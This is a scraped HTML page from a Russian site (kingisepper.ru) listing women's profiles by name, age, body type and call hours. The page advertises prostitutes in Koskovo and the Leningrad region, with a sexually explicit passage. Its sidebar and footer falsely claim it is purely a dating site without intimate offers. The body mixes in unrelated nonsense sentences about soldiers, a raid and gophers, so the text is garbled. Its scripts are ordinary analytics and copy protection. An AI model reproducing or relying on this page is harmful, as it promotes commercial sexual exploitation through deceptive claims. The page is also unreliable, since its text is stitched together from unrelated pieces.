<li><strong>&#10084; Ищу</strong> - Парня</li>

</ul>
<center><a href="https://kingisepper.ru/znakomstva/masha.html" class="knopka">Подробнее</a></center>&nbsp;<hr>
		


<center>
<img src="https://kingisepper.ru/wp-content/uploads/2024/01/2-3.jpg" alt="" width="364" height="576" class="alignnone size-full wp-image-4167" />


</center>

<blockquote>Я люблю проводить время на природе и наслаждаться красотой окружающего мира.</blockquote>



<ul>
<li><strong>&#10084; Имя</strong> - Крис</li>
<li><strong>&#128286; Возраст</strong> - 29</li>
<li><strong>&#128207; Рост</strong> - 167 см</li>
<li><strong>&#9878; Вес</strong> - 56 кг</li>
<li><strong>&#10084; Ищу</strong> - Парня</li>

</ul>
<center><a href="https://kingisepper.ru/znakomstva/kristina-4.html" class="knopka">Подробнее</a></center>&nbsp;<hr>
		


<center>

<img src="https://kingisepper.ru/wp-content/uploads/2024/01/1-5.jpg" alt="" width="427" height="794" class="alignnone size-full wp-image-4184" />
</center>

<blockquote>Я люблю решать головоломки и игры, которые развивают мой ум.</blockquote>



<ul>
<li><strong>&#10084; Имя</strong> - Наталья</li>
<li><strong>&#128286; Возраст</strong> - 27</li>
<li><strong>&#128207; Рост</strong> - 175 см</li>
<li><strong>&#9878; Вес</strong> - 55 кг</li>
<li><strong>&#10084; Ищу</strong> - Парня</li>

</ul>
<center><a href="https://kingisepper.ru/znakomstva/natasha.html" class="knopka">Подробнее</a></center>&nbsp;<hr>
		


<center>

<img src="https://kingisepper.ru/wp-content/uploads/2024/01/2-6.jpg" alt="" width="518" height="351" class="alignnone size-full wp-image-4194" />
</center>

<blockquote>Я увлекаюсь психологией и стараюсь понять других людей и их мотивы.</blockquote>



<ul>
<li><strong>&#10084; Имя</strong> - Катя</li>
<li><strong>&#128286; Возраст</strong> - 29</li>
<li><strong>&#128207; Рост</strong> - 175 см</li>
<li><strong>&#9878; Вес</strong> - 55 кг</li>
<li><strong>&#10084; Ищу</strong> - Парня</li>

</ul>
<center><a href="https://kingisepper.ru/znakomstva/ekaterina-3.html" class="knopka">Подробнее</a></center>&nbsp;<hr>
		


<center>

<img src="https://kingisepper.ru/wp-content/uploads/2024/01/6.jpg" alt="" width="471" height="800" class="alignnone size-full wp-image-4140" />
</center>

<blockquote>Я ищу мужчину, который разделяет мою страсть к чтению и готов обмениваться рекомендациями о книгах!</blockquote>



<ul>
<li><strong>&#10084; Имя</strong> - Юля</li>
<li><strong>&#128286; Возраст</strong> - 33</li>
<li><strong>&#128207; Рост</strong> - 173 см</li>
<li><strong>&#9878; Вес</strong> - 50 кг</li>
<li><strong>&#10084; Ищу</strong> - Парня</li>

</ul>
<center><a href="https://kingisepper.ru/znakomstva/yulya.html" class="knopka">Подробнее</a></center>&nbsp;<hr>
		


<center>
<img src="https://kingisepper.ru/wp-content/uploads/2024/01/3-4.jpg" alt="" width="485" height="670" class="alignnone size-full wp-image-4176" />
</center>

<blockquote>Я ценю время, проведенное со своими близкими и стараюсь уделить им достаточно внимания.</blockquote>



<ul>
<li><strong>&#10084; Имя</strong> - Маргарита</li>
<li><strong>&#128286; Возраст</strong> - 37</li>
<li><strong>&#128207; Рост</strong> - 165 см</li>
<li><strong>&#9878; Вес</strong> - 53 кг</li>
<li><strong>&#10084; Ищу</strong> - Парня</li>

</ul>
<center><a href="https://kingisepper.ru/znakomstva/rita.html" class="knopka">Подробнее</a></center>&nbsp;<hr>
		


<center>

<img src="https://kingisepper.ru/wp-content/uploads/2024/01/8.jpg" alt="" width="381" height="565" class="alignnone size-full wp-image-4202" />

</center>

<blockquote>Я посещаю лекции и семинары по саморазвитию и личностному росту.</blockquote>



<ul>
<li><strong>&#10084; Имя</strong> - Алина</li>
<li><strong>&#128286; Возраст</strong> - 27</li>
<li><strong>&#128207; Рост</strong> - 173 см</li>
<li><strong>&#9878; Вес</strong> - 53 кг</li>
<li><strong>&#10084; Ищу</strong> - Парня</li>

</ul>
<center><a href="https://kingisepper.ru/znakomstva/alina-4.html" class="knopka">Подробнее</a></center>&nbsp;<hr>
		
</div>



<div class="showmobile">
			<p>Если вы думаете, что услугами проституток Коськово пользуются исключительно закомплексованные самцы, не приспособленные на обычные свидания, то вы глубоко ошибаетесь. <span id="more-1908"></span> </p>
<p>Чтобы отыскать проститутку Коськово, Вам достаточно всего лишь зайти в наш каталог и выбрать подходящую для себя девушку. По любым меркам, в частности, рост, вес, размер груди, услуги и многое другое. </p>
<p>Некоторые индивидуалки Ленинградской области смогут приехать к Вам в сауну или в другое комфортное для Вас место. Но дешевле и быстрее всего самому поехать к девушке в ее отель, там есть все для комфортного досуга.   </p>
<div class="wrapper">
<div class="column left"> <center></p>
<div class="featured-image  grid-container grid-parent"> <img fetchpriority="high" decoding="async" width="300" height="525" src="https://kingisepper.ru/wp-content/uploads/2022/03/4-18.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://kingisepper.ru/wp-content/uploads/2022/03/4-18.jpg 300w, https://kingisepper.ru/wp-content/uploads/2022/03/4-18-171x300.jpg 171w" sizes="(max-width: 300px) 100vw, 300px" />&#187; </div>
<p></center></div>
<div class="column right"> <center></p>
<h2><a href="https://kingisepper.ru/teloslozhenie/sportivnoe/yuliya-3.html" title="Юлия">Юлия</a></h2>
<p></center> </p>
<p><p> Я страстная и нежная. </p>
<li><span style="color: #0fbd00;">&#8470; </span> Номер анкеты: 16409</li>
<li>&#128286; Возраст: 35</li>
<li>&#127968; Апартаменты: Есть квартира</li>
<li>&#9878; Телосложение: Средее</li>
<p> <center><a href="https://kingisepper.ru/teloslozhenie/sportivnoe/yuliya-3.html" class="knopka">Подробнее</a></center></div>
<hr>
</div>
<div class="wrapper">
<div class="column left"> <center></p>
<div class="featured-image  grid-container grid-parent"> <img decoding="async" width="452" height="705" src="https://kingisepper.ru/wp-content/uploads/2022/03/4-2.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://kingisepper.ru/wp-content/uploads/2022/03/4-2.jpg 452w, https://kingisepper.ru/wp-content/uploads/2022/03/4-2-192x300.jpg 192w" sizes="(max-width: 452px) 100vw, 452px" />&#187; </div>
<p></center></div>
<div class="column right"> <center></p>
<h2><a href="https://kingisepper.ru/devushki-na-vyezd/v-ofis/dionisiya.html" title="Дионисия">Дионисия</a></h2>
<p></center> </p>
<li>&#10084; Имя &#8212; Дионисия</li>
<li>&#128286; Возраст &#8212; 35</li>
<li>&#9878; Телосложение &#8212; Обычное</li>
<li>&#127968; Квартира &#8212; Да, есть</li>
<p> <center><a href="https://kingisepper.ru/devushki-na-vyezd/v-ofis/dionisiya.html" class="knopka">Подробнее</a></center></div>
<hr>
</div>
<div class="wrapper">
<div class="column left"> <center></p>
<div class="featured-image  grid-container grid-parent"> <img decoding="async" width="300" height="436" src="https://kingisepper.ru/wp-content/uploads/2022/02/4-10.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://kingisepper.ru/wp-content/uploads/2022/02/4-10.jpg 300w, https://kingisepper.ru/wp-content/uploads/2022/02/4-10-206x300.jpg 206w" sizes="(max-width: 300px) 100vw, 300px" />&#187; </div>
<p></center></div>
<div class="column right"> <center></p>
<h2><a href="https://kingisepper.ru/teloslozhenie/berta-3.html" title="Берта">Берта</a></h2>
<p></center> </p>
<p><p> Сексуальная, нежная, скромная и ласковая!. </p>
<li>&#10084; Имя девушки &#8212; Берта</li>
<li>&#128286; Возраст &#8212; 28</li>
<li>&#9201; Время для звонков &#8212; с 15:00 до 23:00</li>
<p> <center><a href="https://kingisepper.ru/teloslozhenie/berta-3.html" class="knopka">Подробнее</a></center></div>
<hr>
</div>
<div class="wrapper">
<div class="column left"> <center></p>
<div class="featured-image  grid-container grid-parent"> <img loading="lazy" decoding="async" width="413" height="528" src="https://kingisepper.ru/wp-content/uploads/2021/12/10-2.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://kingisepper.ru/wp-content/uploads/2021/12/10-2.jpg 413w, https://kingisepper.ru/wp-content/uploads/2021/12/10-2-235x300.jpg 235w" sizes="auto, (max-width: 413px) 100vw, 413px" />&#187; </div>
<p></center></div>
<div class="column right"> <center></p>
<h2><a href="https://kingisepper.ru/vozrast/zrelye/cheslava.html" title="Чеслава">Чеслава</a></h2>
<p></center> </p>
<p><p> Фото 100% мои. </p>
<li>&#10084; Имя девушки &#8212; Чеслава</li>
<li>&#128286; Возраст &#8212; 35</li>
<li>&#9201; Время для звонков &#8212; Круглосуточно</li>
<li>&#128207; Рост, Вес 164 см, 60 кг</li>
<p> <center><a href="https://kingisepper.ru/vozrast/zrelye/cheslava.html" class="knopka">Подробнее</a></center></div>
<hr>
</div>
<div class="wrapper">
<div class="column left"> <center></p>
<div class="featured-image  grid-container grid-parent"> <img loading="lazy" decoding="async" width="300" height="457" src="https://kingisepper.ru/wp-content/uploads/2021/12/2-5.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://kingisepper.ru/wp-content/uploads/2021/12/2-5.jpg 300w, https://kingisepper.ru/wp-content/uploads/2021/12/2-5-197x300.jpg 197w" sizes="auto, (max-width: 300px) 100vw, 300px" />&#187; </div>
<p></center></div>
<div class="column right"> <center></p>
<h2><a href="https://kingisepper.ru/rajony-pitera/nevskij-rajon/leokadiya.html" title="Леокадия">Леокадия</a></h2>
<p></center> </p>
<li>&#10084; Имя &#8212; Леокадия</li>
<li>&#128286; Возраст &#8212; 36</li>
<li>&#127968; Апартаменты &#8212; Есть квартира</li>
<p> <center><a href="https://kingisepper.ru/rajony-pitera/nevskij-rajon/leokadiya.html" class="knopka">Подробнее</a></center></div>
<hr>
</div>
<div class="wrapper">
<div class="column left"> <center></p>
<div class="featured-image  grid-container grid-parent"> <img loading="lazy" decoding="async" width="439" height="779" src="https://kingisepper.ru/wp-content/uploads/2022/03/4-25.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://kingisepper.ru/wp-content/uploads/2022/03/4-25.jpg 439w, https://kingisepper.ru/wp-content/uploads/2022/03/4-25-169x300.jpg 169w" sizes="auto, (max-width: 439px) 100vw, 439px" />&#187; </div>
<p></center></div>
<div class="column right"> <center></p>
<h2><a href="https://kingisepper.ru/uslugi/eskort/sarra.html" title="Сарра">Сарра</a></h2>
<p></center> </p>
<li>&#10084; Имя &#8212; Сарра</li>
<li>&#128286; Возраст &#8212; 29</li>
<li>&#127968; Апартаменты &#8212; Есть</li>
<li>&#9201; Время для звонков &#8212; с 14:00 до 21:00</li>
<li>&#9878; Телосложение &#8212; Спортивное</li>
<p> <center><a href="https://kingisepper.ru/uslugi/eskort/sarra.html" class="knopka">Подробнее</a></center></div>
<hr>
</div>
<div class="wrapper">
<div class="column left"> <center></p>
<div class="featured-image  grid-container grid-parent"> <img loading="lazy" decoding="async" width="778" height="471" src="https://kingisepper.ru/wp-content/uploads/2022/01/20.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://kingisepper.ru/wp-content/uploads/2022/01/20.jpg 778w, https://kingisepper.ru/wp-content/uploads/2022/01/20-300x182.jpg 300w, https://kingisepper.ru/wp-content/uploads/2022/01/20-768x465.jpg 768w" sizes="auto, (max-width: 778px) 100vw, 778px" />&#187; </div>
<p></center></div>
<div class="column right"> <center></p>
<h2><a href="https://kingisepper.ru/uslugi/kunnilingus/yuliya.html" title="Юлия">Юлия</a></h2>
<p></center> </p>
<li><span style="color: #0fbd00;">&#8470; </span> Номер анкеты: 70144</li>
<li>&#128286; Возраст: 35</li>
<li>&#127968; Апартаменты: Своя квартира</li>
<li>&#9878; Телосложение: Спортивное</li>
<p> <center><a href="https://kingisepper.ru/uslugi/kunnilingus/yuliya.html" class="knopka">Подробнее</a></center></div>
<hr>
</div>
<div class="wrapper">
<div class="column left"> <center></p>
<div class="featured-image  grid-container grid-parent"> <img loading="lazy" decoding="async" width="413" height="606" src="https://kingisepper.ru/wp-content/uploads/2022/01/8-2.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://kingisepper.ru/wp-content/uploads/2022/01/8-2.jpg 413w, https://kingisepper.ru/wp-content/uploads/2022/01/8-2-204x300.jpg 204w" sizes="auto, (max-width: 413px) 100vw, 413px" />&#187; </div>
<p></center></div>
<div class="column right"> <center></p>
<h2><a href="https://kingisepper.ru/grud/malenkaya/zhasmin.html" title="Жасмин">Жасмин</a></h2>
<p></center> </p>
<p><p> Новенькая на сайте. </p>
<li>&#10084; Имя девушки &#8212; Жасмин</li>
<li>&#128286; Возраст &#8212; 34</li>
<li>&#127968; Своя квартира &#8212; Да, есть</li>
<li>&#9201; Время для звонков &#8212; с 11:00 до 01:00</li>
<li>&#9878; Телосложение &#8212; Нормальное</li>
<p> <center><a href="https://kingisepper.ru/grud/malenkaya/zhasmin.html" class="knopka">Подробнее</a></center></div>
<hr>
</div>
<div class="wrapper">
<div class="column left"> <center></p>
<div class="featured-image  grid-container grid-parent"> <img loading="lazy" decoding="async" width="300" height="417" src="https://kingisepper.ru/wp-content/uploads/2022/02/2-4.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://kingisepper.ru/wp-content/uploads/2022/02/2-4.jpg 300w, https://kingisepper.ru/wp-content/uploads/2022/02/2-4-216x300.jpg 216w" sizes="auto, (max-width: 300px) 100vw, 300px" />&#187; </div>
<p></center></div>
<div class="column right"> <center></p>
<h2><a href="https://kingisepper.ru/ceny/elitnye/gertruda-2.html" title="Гертруда">Гертруда</a></h2>
<p></center> </p>
<p><p> Звоните. </p>
<li>&#10084; Имя девушки &#8212; Гертруда</li>
<li>&#128286; Возраст &#8212; 36</li>
<li>&#127968; Своя квартира &#8212; Есть</li>
<li>&#9201; Время для звонков &#8212; с 13:00 до 00:00</li>
<p> <center><a href="https://kingisepper.ru/ceny/elitnye/gertruda-2.html" class="knopka">Подробнее</a></center></div>
<hr>
</div>
<div class="wrapper">
<div class="column left"> <center></p>
<div class="featured-image  grid-container grid-parent"> <img loading="lazy" decoding="async" width="300" height="450" src="https://kingisepper.ru/wp-content/uploads/2022/03/1-20.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://kingisepper.ru/wp-content/uploads/2022/03/1-20.jpg 300w, https://kingisepper.ru/wp-content/uploads/2022/03/1-20-200x300.jpg 200w" sizes="auto, (max-width: 300px) 100vw, 300px" />&#187; </div>
<p></center></div>
<div class="column right"> <center></p>
<h2><a href="https://kingisepper.ru/ceny/deshevye/praskovya-3.html" title="Прасковья">Прасковья</a></h2>
<p></center> </p>
<li>&#10084; Имя девушки &#8212; Прасковья</li>
<li>&#128286; Возраст &#8212; 31</li>
<li>&#127968; Квартира &#8212; Да, есть</li>
<p> <center><a href="https://kingisepper.ru/ceny/deshevye/praskovya-3.html" class="knopka">Подробнее</a></center></div>
<hr>
</div>
<div class="wrapper">
<div class="column left"> <center></p>
<div class="featured-image  grid-container grid-parent"> <img loading="lazy" decoding="async" width="429" height="750" src="https://kingisepper.ru/wp-content/uploads/2021/12/1-12.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://kingisepper.ru/wp-content/uploads/2021/12/1-12.jpg 429w, https://kingisepper.ru/wp-content/uploads/2021/12/1-12-172x300.jpg 172w" sizes="auto, (max-width: 429px) 100vw, 429px" />&#187; </div>
<p></center></div>
<div class="column right"> <center></p>
<h2><a href="https://kingisepper.ru/rajony-pitera/moskovskij-rajon/olga-2.html" title="Ольга">Ольга</a></h2>
<p></center> </p>
<li>&#10084; Имя девушки &#8212; Ольга</li>
<li>&#128286; Возраст &#8212; 34</li>
<li>&#127968; Квартира &#8212; Есть</li>
<li>&#9201; Время для звонков &#8212; с 12:00 до 23:00</li>
<li>&#9878; Телосложение &#8212; Спортивное</li>
<p> <center><a href="https://kingisepper.ru/rajony-pitera/moskovskij-rajon/olga-2.html" class="knopka">Подробнее</a></center></div>
<hr>
</div>
<div class="wrapper">
<div class="column left"> <center></p>
<div class="featured-image  grid-container grid-parent"> <img loading="lazy" decoding="async" width="463" height="690" src="https://kingisepper.ru/wp-content/uploads/2022/02/4-7.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://kingisepper.ru/wp-content/uploads/2022/02/4-7.jpg 463w, https://kingisepper.ru/wp-content/uploads/2022/02/4-7-201x300.jpg 201w" sizes="auto, (max-width: 463px) 100vw, 463px" />&#187; </div>
<p></center></div>
<div class="column right"> <center></p>
<h2><a href="https://kingisepper.ru/grud/bolshaya/kristina-2.html" title="Кристина">Кристина</a></h2>
<p></center> </p>
<li>&#10084; Имя девушки &#8212; Кристина</li>
<li>&#128286; Возраст &#8212; 30</li>
<li>&#127968; Своя квартира &#8212; Да, есть</li>
<li>&#9201; Время для звонков &#8212; с 14:00 до 05:00</li>
<p> <center><a href="https://kingisepper.ru/grud/bolshaya/kristina-2.html" class="knopka">Подробнее</a></center></div>
<hr>
</div>
<div class="wrapper">
<div class="column left"> <center></p>
<div class="featured-image  grid-container grid-parent"> <img loading="lazy" decoding="async" width="756" height="533" src="https://kingisepper.ru/wp-content/uploads/2022/02/8-2.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://kingisepper.ru/wp-content/uploads/2022/02/8-2.jpg 756w, https://kingisepper.ru/wp-content/uploads/2022/02/8-2-300x212.jpg 300w" sizes="auto, (max-width: 756px) 100vw, 756px" />&#187; </div>
<p></center></div>
<div class="column right"> <center></p>
<h2><a href="https://kingisepper.ru/ceny/deshevye/ameliya-2.html" title="Амелия">Амелия</a></h2>
<p></center> </p>
<p><p> Леди с огоньком! Внешне сексуальна и мила. </p>
<li>&#10084; Имя девушки &#8212; Амелия</li>
<li>&#128286; Возраст &#8212; 26</li>
<li>&#127968; Своя квартира &#8212; Да, есть</li>
<li>&#9201; Время для звонков &#8212; с 10:00 до 02:00</li>
<li>&#128390; Комментарии &#8212; есть</li>
<p> <center><a href="https://kingisepper.ru/ceny/deshevye/ameliya-2.html" class="knopka">Подробнее</a></center></div>
<hr>
</div>
<div class="wrapper">
<div class="column left"> <center></p>
<div class="featured-image  grid-container grid-parent"> <img loading="lazy" decoding="async" width="300" height="436" src="https://kingisepper.ru/wp-content/uploads/2022/02/1-30.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://kingisepper.ru/wp-content/uploads/2022/02/1-30.jpg 300w, https://kingisepper.ru/wp-content/uploads/2022/02/1-30-206x300.jpg 206w" sizes="auto, (max-width: 300px) 100vw, 300px" />&#187; </div>
<p></center></div>
<div class="column right"> <center></p>
<h2><a href="https://kingisepper.ru/rajony-pitera/kalininskij-rajon/ekaterina-2.html" title="Екатерина">Екатерина</a></h2>
<p></center> </p>
<li>&#10084; Имя девушки &#8212; Екатерина</li>
<li>&#128286; Возраст &#8212; 34</li>
<li>&#9878; Телосложение &#8212; Обычное</li>
<li>&#127968; Квартира &#8212; Есть квартира</li>
<li>&#9201; Время для звонков &#8212; с 11:00 до 22:00</li>
<li>&#128390; Комментарии &#8212; есть</li>
<p> <center><a href="https://kingisepper.ru/rajony-pitera/kalininskij-rajon/ekaterina-2.html" class="knopka">Подробнее</a></center></div>
<hr>
</div>
<div class="wrapper">
<div class="column left"> <center></p>
<div class="featured-image  grid-container grid-parent"> <img loading="lazy" decoding="async" width="481" height="800" src="https://kingisepper.ru/wp-content/uploads/2022/02/9-2.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://kingisepper.ru/wp-content/uploads/2022/02/9-2.jpg 481w, https://kingisepper.ru/wp-content/uploads/2022/02/9-2-180x300.jpg 180w" sizes="auto, (max-width: 481px) 100vw, 481px" />&#187; </div>
<p></center></div>
<div class="column right"> <center></p>
<h2><a href="https://kingisepper.ru/vozrast/valeriya.html" title="Валерия">Валерия</a></h2>
<p></center> </p>
<p><p> Очаровательная дама ищет спутника жизни! </p>
<li>&#10084; Имя &#8212; Валерия</li>
<li>&#128286; Возраст &#8212; 34</li>
<li>&#9201; Удобное время для звонков &#8212; В любое время</li>
<li>&#128207; Рост, Вес 179 см, 53 кг</li>
<p> <center><a href="https://kingisepper.ru/vozrast/valeriya.html" class="knopka">Подробнее</a></center></div>
<hr>
</div>
<div class="wrapper">
<div class="column left"> <center></p>
<div class="featured-image  grid-container grid-parent"> <img loading="lazy" decoding="async" width="362" height="516" src="https://kingisepper.ru/wp-content/uploads/2022/01/1-11.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://kingisepper.ru/wp-content/uploads/2022/01/1-11.jpg 362w, https://kingisepper.ru/wp-content/uploads/2022/01/1-11-210x300.jpg 210w" sizes="auto, (max-width: 362px) 100vw, 362px" />&#187; </div>
<p></center></div>
<div class="column right"> <center></p>
<h2><a href="https://kingisepper.ru/ceny/vip/agafiya.html" title="Агафия">Агафия</a></h2>
<p></center> </p>
<li>&#10084; Имя &#8212; Агафия</li>
<li>&#128286; Возраст &#8212; 26</li>
<li>&#127968; Своя квартира &#8212; Есть</li>
<li>&#9201; Время для звонков &#8212; с 14:00 до 05:00</li>
<li>&#9878; Телосложение &#8212; Обычное</li>
<p> <center><a href="https://kingisepper.ru/ceny/vip/agafiya.html" class="knopka">Подробнее</a></center></div>
<hr>
</div>
<div class="wrapper">
<div class="column left"> <center></p>
<div class="featured-image  grid-container grid-parent"> <img loading="lazy" decoding="async" width="512" height="800" src="https://kingisepper.ru/wp-content/uploads/2022/01/4-3.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://kingisepper.ru/wp-content/uploads/2022/01/4-3.jpg 512w, https://kingisepper.ru/wp-content/uploads/2022/01/4-3-192x300.jpg 192w" sizes="auto, (max-width: 512px) 100vw, 512px" />&#187; </div>
<p></center></div>
<div class="column right"> <center></p>
<h2><a href="https://kingisepper.ru/devushki-na-vyezd/na-chas/zoya.html" title="Зоя">Зоя</a></h2>
<p></center> </p>
<li>&#10084; Имя девушки &#8212; Зоя</li>
<li>&#128286; Возраст &#8212; 25</li>
<li>&#9201; Время для звонков &#8212; В любое время</li>
<li>&#128207; Рост, Вес 157 см, 47 кг</li>
<p> <center><a href="https://kingisepper.ru/devushki-na-vyezd/na-chas/zoya.html" class="knopka">Подробнее</a></center></div>
<hr>
</div>
<p>   <center></p>
<h3>Самые дешевые путаны Коськово</h3>
<p></center> <center><img decoding="async" src="/scrin/153/1.jpg" alt="лучшие индевидуалки ленинградской области" class=""/></center> Нужно только выбрать понравившуюся, но в данном вопросе поспособствовать мы Вам не в состоянии! Вы за несколько минут сможете просмотреть почти все фотографии и отзывы проституток Ленинградской области и остановиться на какой-то одной, изучить отзывы мужиков. <center><img decoding="async" src="/scrin/330/2.jpg" alt="дешевые проститутки коськово" class=""/></center> Немало парней уже воспользовались нашим сайтом, что обусловлено огромным количеством комментариев. И еще поговорить по телефону с ней. Номера девушек вы можете найти в каждой анкете. </p>
<p>Весь день противник не подавал признаков жизни, а ночью, когда топилась печь, наблюдались искры из печной трубы. В тот же миг ударили автоматные очереди. С французской точки зрения, рейд удался на славу. <center></p>
<h3>Найти проститутку</h3>
<p></center> Во время свидания любая частичка их тел предоставлена вам: нежная грудь, выпирающие соски, приятная попка, влажная писечка, подтянутый животик, влажный ротик, проворные пальчики. </p>
<p>Но окрик раздался откудато отсюда. Лимузин дрогнул, послышались нарастающий гул и шипение. <center><img decoding="async" src="/scrin/337/3.jpg" alt="снять недорогую путану ленинградская область" class=""/></center> Основное, что жрицы любви предоставляют собственные услуги по вполне приемлемым ценам, следовательно прочувствовать их прелести по карману практически каждому самцу. </p>
<p>В разных направлениях пробегали заполошенные суслики. Или это для тебя ничего не .</p>
</div>
		</div>

			</div>
</article>
		</main>
	</div>

	<div id="right-sidebar" class="widget-area sidebar is-right-sidebar" itemtype="https://schema.org/WPSideBar" itemscope>
	<div class="inside-right-sidebar">
		<aside id="block-10" class="widget inner-padding widget_block">Сайт предназначен ТОЛЬКО ДЛЯ ЗНАКОМСТВ!!</aside><aside id="block-3" class="widget inner-padding widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"></div></div>
</aside><aside id="block-4" class="widget inner-padding widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><div class="widget widget_nav_menu"><h2 class="widgettitle">Область</h2><div class="menu-leningradskaya-oblast-container"><ul id="menu-leningradskaya-oblast" class="menu"><li id="menu-item-50" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-50"><a href="https://leningrad1.ru">Лен. область</a></li>
</ul></div></div></div></div>
</aside><aside id="block-8" class="widget inner-padding widget_block"><p>Знакомства Ленинградской области предлагают уникальную возможность познакомиться с людьми, проживающими в окрестностях Питера. Область богата историей, культурой и природными достопримечательностями, что делает ее привлекательным местом для новых знакомств.</p>
<p>На сайте можете выбрать девушку для знакомств по параметрам, таким как рост, вес и многие другие. Выбрав параметры звоните девушке!</p></aside><aside id="block-16" class="widget inner-padding widget_block">Мы гарантируем, что все анкеты, которые вы найдете на нашем сайте, проходят тщательную проверку, чтобы обеспечить безопасность и надежность нашей платформы. Вы можете быть уверены, что каждый профиль был создан серьезным человеком, которому интересны искренние отношения и долговременные связи.</aside><aside id="block-5" class="widget inner-padding widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"></div></div>
</aside><aside id="block-6" class="widget inner-padding widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"></div></div>
</aside>	</div>
</div>

<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(88153333, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/88153333" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->


	</div>
</div>


<div class="site-footer footer-bar-active footer-bar-align-right">
				<div id="footer-widgets" class="site footer-widgets">
				<div class="footer-widgets-container grid-container">
					<div class="inside-footer-widgets">
							<div class="footer-widget-1">
		<aside id="block-12" class="widget inner-padding widget_block">Мы предлагаем вам широкий выбор анкет девушек, которые ищут серьезные и долгосрочные отношения, без предложений интимных встреч.</aside>	</div>
		<div class="footer-widget-2">
		<aside id="block-13" class="widget inner-padding widget_block"><strong>По всем вопросам обращаться:
crsisfvsqqqd1@yandex.ru</strong>
<hr>

<p>
<p>Зарегистрируйтесь на нашем сайте уже сегодня и откройте для себя волнующий мир свиданий и взаимоотношений без предложений интима. Мы уверены, что наша платформа поможет вам найти идеального партнера, с которым вы сможете делить свои радости и трудности, и создать счастливую и стабильную семью.</aside>	</div>
		<div class="footer-widget-3">
		<aside id="block-14" class="widget inner-padding widget_block">Не упустите шанс найти настоящую любовь и надежного партнера, который разделяет ваши ценности и готов пройти с вами сквозь все жизненные испытания. Регистрируйтесь сейчас и начните строить счастливое будущее на нашем сайте знакомств!</aside>	</div>
						</div>
				</div>
			</div>
					<footer class="site-info" itemtype="https://schema.org/WPFooter" itemscope>
			<div class="inside-site-info grid-container">
						<div class="footer-bar">
			<aside id="block-15" class="widget inner-padding widget_block"></aside>		</div>
						<div class="copyright-bar">
									</div>
			</div>
		</footer>
		</div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/generatepress/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<div id="wpcp-error-message" class="msgmsg-box-wpcp hideme"><span>error: </span>Content is protected !!</div>
	<script>
	var timeout_result;
	function show_wpcp_message(smessage)
	{
		if (smessage !== "")
			{
			var smessage_text = '<span>Alert: </span>'+smessage;
			document.getElementById("wpcp-error-message").innerHTML = smessage_text;
			document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp showme";
			clearTimeout(timeout_result);
			timeout_result = setTimeout(hide_message, 3000);
			}
	}
	function hide_message()
	{
		document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp hideme";
	}
	</script>
		<style>
	@media print {
	body * {display: none !important;}
		body:after {
		content: "You are not allowed to print preview this page, Thank you"; }
	}
	</style>
		<style type="text/css">
	#wpcp-error-message {
	    direction: ltr;
	    text-align: center;
	    transition: opacity 900ms ease 0s;
	    z-index: 99999999;
	}
	.hideme {
    	opacity:0;
    	visibility: hidden;
	}
	.showme {
    	opacity:1;
    	visibility: visible;
	}
	.msgmsg-box-wpcp {
		border:1px solid #f5aca6;
		border-radius: 10px;
		color: #555;
		font-family: Tahoma;
		font-size: 11px;
		margin: 10px;
		padding: 10px 36px;
		position: fixed;
		width: 255px;
		top: 50%;
  		left: 50%;
  		margin-top: -10px;
  		margin-left: -130px;
  		-webkit-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		-moz-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
	}
	.msgmsg-box-wpcp span {
		font-weight:bold;
		text-transform:uppercase;
	}
		.warning-wpcp {
		background:#ffecec url('https://kingisepper.ru/wp-content/plugins/wp-content-copy-protector/images/warning.png') no-repeat 10px 50%;
	}
    </style>
<script id="generate-main-js-extra">
